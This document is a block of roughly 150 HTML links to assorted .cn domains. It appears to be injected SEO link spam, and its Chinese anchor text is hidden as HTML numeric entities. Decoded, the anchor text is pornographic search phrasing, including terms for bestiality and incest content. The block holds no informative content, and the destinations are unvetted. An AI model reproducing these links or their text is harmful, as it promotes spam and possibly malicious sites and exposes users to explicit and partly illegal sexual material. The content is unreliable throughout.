<a href="http://oceanmasterknife.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://duoqun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://qianjuan.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://di2sj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://gzyqwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://dayanjd.com.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://shllc.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n25072.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mamofang.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lue6.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://2wang.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://46vv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cakehao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://99su.cn" target="_blank">&#x56FD;&#x8BED;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://quane.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://mombacho.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://madajie.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://m29699.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://sjjioto.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;XXXX&#x6027;&#x9AD8;&#x6E05;&#x7248;</a>|
<a href="http://movp.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://guangxily.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://51mcp.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://smbforum.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://rizun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fatjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://freshnews.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://bagualing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://dzhope.com.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zysrm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://synkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longxingtian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://ljgyy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://videoland.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqhl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://yitaow.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cqmnkj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jxua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://decomaker.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bmgo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://irori.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ojes.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://twccq.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://modellista.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1000may.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hcttz.cn" target="_blank">www.&#x56DB;&#x864E;com</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://jdpet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>|
<a href="http://cnsht.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://luodesong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://cboqc.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tigersking.cn" target="_blank">&#x4E9A;&#x6D32;&#x7231;&#x5A77;&#x5A77;&#x8272;69&#x5802;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://reez.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vouu.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://autoera.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geitou.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://koobbb.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szpengfei.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://bosikc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://buaipl.cn" target="_blank">&#x54C1;&#x8272;&#x5802;&#x514D;&#x8D39;&#x8BBA;&#x575B;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lbntl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://whysbm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://16ww.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kingnar.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://fsdiy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx0808.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yunpost.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://eastang.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x556A;&#x556A;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://kkt35.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://controlsystem.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://kcjcjf.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://lzsh001.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kblw.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wp28.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;a&#x7247;&#x770B;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://nd32.cn" target="_blank">&#x514D;&#x8D39;aa&#x6BDB;&#x7247;</a>|
<a href="http://yubeauty.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://netdealer.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nzk.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://kneissl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://biguang.com.cn" target="_blank">7788&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://efcfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://copihue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://forexlife.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
